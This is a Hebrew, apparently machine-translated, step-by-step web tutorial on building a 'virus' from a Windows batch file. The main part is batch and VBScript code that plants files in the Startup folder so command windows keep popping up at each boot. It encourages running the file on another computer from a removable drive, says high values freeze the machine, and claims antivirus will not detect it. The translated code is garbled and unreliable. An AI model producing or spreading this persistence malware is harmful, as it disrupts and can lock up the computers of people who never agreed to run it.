
תוכן עניינים:
- שלב 1: צור קובץ טקסט
- שלב 2: כתיבת הקוד
- שלב 3: שמירת הקובץ
- שלב 4: שמירת קובץ.bat
- שלב 5:
- שלב 6: הושלם
- שלב 7: מחיקת הוירוס 1
- שלב 8: מחיקת הוירוס 2
- שלב 9: שינוי כמה זמן לוקח לפופ -אפ הבא
- שלב 10: כיצד להפוך את התוכנית אחרת משורת הפקודה לצוץ Ex. דפדפן
- שלב 11: כיצד לשנות את מספר חלונות הפופ המוצגים והזמן
- שלב 12: אזהרה
- מְחַבֵּר John Day [email protected].
- Public 2024-01-30 09:13.
- שונה לאחרונה 2025-01-23 14:46.

היי ח'ברה
היום אראה לך ליצור וירוס באמצעות קובץ ה- BAT
מה זה עושה?
זוהי תוכנית שמתחילה בזמן הריצה ויוצרת את הפקודה שורת הפקודה שתופיע מדי פעם
הערה: אני גם אספר לך
1. כיצד לשנות כמה זמן לוקח לקופץ הבא
2. כיצד להכין תוכנית אחרת מלבד שורת הפקודה לצוץ לשעבר. דפדפן
3. כיצד לשנות את מספר החלונות הקופצים המוצגים ואת הזמן
שלב 1: צור קובץ טקסט

לחץ באמצעות לחצן העכבר הימני והגיע למסמך טקסט חדש ובחר
פתח את זה
שלב 2: כתיבת הקוד

העתק הדבק טקסט זה
@echo off (הד @echo off
הד: עמ '
פסק זמן הד 60
הד CALL %appdata %\ starter.bat
echo goto pp)> "%appdata%\ Microsoft / windows / תפריט התחלה / תוכניות / הפעלה / system.bat"
(הד @echo כבוי
הו סט/a x = 5
הד: עמ '
הד התחלה
ערכת הד/a x = %% x %%-1
הד אם %% x %% == 0 עברו
echo goto p echo: en)> "%appdata%\ starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^)^& "%appdata%\ Microsoft / windows / תפריט התחלה / Programs / Startup / system.bat "^& Chr^(34^), 0 echo Set WshShell = Nothing)>"%appdata%\ Microsoft / windows / תפריט התחלה / Programs / Startup / system.vbs"
או להוריד את קובץ ה- txt המצורף
שלב 3: שמירת הקובץ

עבור לקובץ> שמור בשם
שלב 4: שמירת קובץ.bat

תן שם לקובץ מה שאתה רוצה והוסף.bat עד הסוף
שלב 5:

עכשיו הווירוס נוצר
העתק אותו לכונן נשלף להפעלה במחשב אחר
או פשוט לחץ עליו פעמיים כדי להריץ אותו
שלב 6: הושלם
עכשיו בפעם הבאה שתפעיל את המחשב הוירוס יתחיל ברקע ויעשה זאת
להציג חלונות בגודל 5 ס מ בכל 60 שניות
שלב 7: מחיקת הוירוס 1

חפש זאת בתפריט ההתחלה
%appdata%
ומחק את ה-.bat בשם starter.bat
שלב 8: מחיקת הוירוס 2

עכשיו חפש את הנתיב הזה בתפריט ההתחלה
%appdata%\ Microsoft / windows / תפריט התחלה / תוכניות / הפעלה
ולמחוק שני קבצים
system.bat
system.vbs
שלב 9: שינוי כמה זמן לוקח לפופ -אפ הבא

עבור אל קובץ.bat שיצרת ולחץ עליו באמצעות לחצן העכבר הימני ובחר ערוך
כעת שנה את השורה המסומנת בתמונה
ושנה את הזמן לרצונך
60 = 60 שניות
ושמור את הקובץ
שלב 10: כיצד להפוך את התוכנית אחרת משורת הפקודה לצוץ Ex. דפדפן

עבור אל קובץ.bat שיצרת ולחץ עליו באמצעות לחצן העכבר הימני ובחר ערוך
כעת שנה את השורה המסומנת בתמונה
לפתוח
1. כרום
להתחיל כרום
2. google בדפדפן ברירת המחדל
התחל
3. לפתיחת Firefox
התחל את Firefox
ושמור את הקובץ
שלב 11: כיצד לשנות את מספר חלונות הפופ המוצגים והזמן

עבור אל קובץ.bat שיצרת ולחץ עליו באמצעות לחצן העכבר הימני ובחר ערוך
כעת שנה את השורה המסומנת בתמונה
שנה את המספר למספר חלונות קופצים שאתה רוצה
לדוגמא: 30
יפתח את ה- cmd 30 פעמים
ושמור את הקובץ
שלב 12: אזהרה
האם להשתמש בערכים גבוהים או שהמחשב יקפיא ואתה תצטרך לסגור אותו כדי לצאת מזה
וזה לא יכול להיות מזוהה על ידי האנטי -וירוס
מוּמלָץ:
נתב WIFI מאובטח - הגנה ופרטיות אנטי וירוס, תוכנות זדוניות ותוכנות כופר: 5 שלבים

נתב WIFI מאובטח - הגנה ופרטיות של אנטי וירוס, תוכנות זדוניות ותוכנות כופר: הגנה בנקודות קצה בעלות נמוכה באמצעות RaspBerryPI 4 וקוד פתוח. חוסמת את הדברים הבאים לפני שהם מגיעים למחשב או לטלפון שלך: וירוסים זדוניים RansomWare מספקת גם: בקרת הורים על אתרי מבוגרים/שנאה שומרת על פרטיותך דרך מודעה
וירוס הקורונה: עצור את ההתפשטות באמצעות מיקרו: סיביות: 3 שלבים

וירוס הקורונה: עצור את ההתפשטות עם מיקרו: סיביות: בתקופות הקשות ביותר זוהר ההמצאה האנושית ביותר. מינואר 2020, מגיפת COVID-19 בלעה את העולם. נגיף הקורונה (COVID-19) מופץ על ידי טיפות אוויר ומעובדים. פומטים, פשוט דיבור הם דברים דוממים, כגון רהיטים, בגדים, ידית לדלת
פעמון דלת וירוס הקורונה של ארדואינו: 6 שלבים

פעמון דלת וירוס הקורונה בארדואינו: בשל התפרצות הקורונה העולמית, אני רוצה ליצור פעמון שאינך צריך ללחוץ לאותות בפנים שאתה כאן והם חייבים לפתוח את הדלת. הדבר הזה יכול לגרום לך להידבק בנגיף על ידי נגיעה בפעמון הדלת של אנשים אחרים
שולף וירוס הקורונה הנשלט על ידי האינטרנט: 6 שלבים

שולף וירוס הקורונה הנשלט על ידי האינטרנט: בואו נפטר ביחד את התסכולים שלנו על ידי סטירת נגיף הקורונה באמצעות האינטרנט! רק כדי להבהיר מאוד, פרויקט זה נועד לספק הקלה קומית בתקופות אלה, הוא לא נועד להתעלם מחומרת הנגיף. המצב הנוכחי
וירוס מזויף !!!: 5 שלבים

וירוס מזויף !!!: רוצה לזעזע את החברים שלך ולכבות את המחשב שלהם? תסתכל כאן כדי לראות איך. הערה: זה פשוט מכבה זה לא הורג זיכרון, תוכניות וכו '. זו ההנחיה השנייה שלי !!! יש עצות בשבילי? אנא הגיבו. תודה
